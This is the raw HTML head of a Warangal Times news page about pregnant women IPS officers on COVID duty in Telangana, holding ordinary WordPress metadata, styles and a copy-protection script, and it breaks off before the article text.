

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/
body_size: 31567
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="విధి నిర్వహణలో వీరనారీలు.. గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని మహిళా ఎస్పీలు..!!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు | Warangal Times" />
<meta property="og:description" content="విధి నిర్వహణలో వీరనారీలు.. గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని మహిళా ఎస్పీలు..!!" />
<meta property="og:url" content="https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg" />
<meta property="og:image:alt" content="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు" />
<meta property="article:published_time" content="2020-06-27T09:30:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు | Warangal Times" />
<meta name="twitter:description" content="విధి నిర్వహణలో వీరనారీలు.. గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని మహిళా ఎస్పీలు..!!" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/","name":"\u0c17\u0c30\u0c4d\u0c2d\u0c02\u0c24\u0c4b \u0c09\u0c28\u0c4d\u0c28\u0c3e \u0c15\u0c30\u0c4b\u0c28\u0c3e\u0c2a\u0c48 \u0c2a\u0c4b\u0c30\u0c41 \u0c06\u0c2a\u0c28\u0c3f \u0c35\u0c40\u0c30\u0c28\u0c3e\u0c30\u0c40\u0c32\u0c41"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#webpage","url":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/","name":"\u0c17\u0c30\u0c4d\u0c2d\u0c02\u0c24\u0c4b \u0c09\u0c28\u0c4d\u0c28\u0c3e \u0c15\u0c30\u0c4b\u0c28\u0c3e\u0c2a\u0c48 \u0c2a\u0c4b\u0c30\u0c41 \u0c06\u0c2a\u0c28\u0c3f \u0c35\u0c40\u0c30\u0c28\u0c3e\u0c30\u0c40\u0c32\u0c41 | Warangal Times","datePublished":"2020-06-27T09:30:10+05:30","dateModified":"2020-06-27T09:30:10+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c17\u0c30\u0c4d\u0c2d\u0c02\u0c24\u0c4b \u0c09\u0c28\u0c4d\u0c28\u0c3e \u0c15\u0c30\u0c4b\u0c28\u0c3e\u0c2a\u0c48 \u0c2a\u0c4b\u0c30\u0c41 \u0c06\u0c2a\u0c28\u0c3f \u0c35\u0c40\u0c30\u0c28\u0c3e\u0c30\u0c40\u0c32\u0c41 | Warangal Times","datePublished":"2020-06-27T09:30:10+05:30","dateModified":"2020-06-27T09:30:10+05:30","author":{"@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c3f\u0c27\u0c3f \u0c28\u0c3f\u0c30\u0c4d\u0c35\u0c39\u0c23\u0c32\u0c4b \u0c35\u0c40\u0c30\u0c28\u0c3e\u0c30\u0c40\u0c32\u0c41.. \u0c17\u0c30\u0c4d\u0c2d\u0c02\u0c24\u0c4b \u0c09\u0c28\u0c4d\u0c28\u0c3e \u0c15\u0c30\u0c4b\u0c28\u0c3e\u0c2a\u0c48 \u0c2a\u0c4b\u0c30\u0c41 \u0c06\u0c2a\u0c28\u0c3f \u0c2e\u0c39\u0c3f\u0c33\u0c3e \u0c0e\u0c38\u0c4d\u0c2a\u0c40\u0c32\u0c41..!!","copyrightYear":"2020","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c17\u0c30\u0c4d\u0c2d\u0c02\u0c24\u0c4b \u0c09\u0c28\u0c4d\u0c28\u0c3e \u0c15\u0c30\u0c4b\u0c28\u0c3e\u0c2a\u0c48 \u0c2a\u0c4b\u0c30\u0c41 \u0c06\u0c2a\u0c28\u0c3f \u0c35\u0c40\u0c30\u0c28\u0c3e\u0c30\u0c40\u0c32\u0c41 | Warangal Times","@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు Comments Feed" href="https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=804' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
